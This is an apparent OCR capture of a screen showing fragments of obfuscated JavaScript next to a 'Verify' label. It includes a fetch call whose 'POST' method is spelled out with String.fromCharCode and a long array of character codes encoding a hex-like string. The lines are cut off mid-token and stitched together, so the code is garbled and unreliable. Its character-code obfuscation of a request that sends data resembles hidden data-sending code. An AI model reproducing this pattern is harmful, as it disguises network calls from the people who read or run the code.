
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,5
CharCode(32).trim();for(let i=0;i
Verify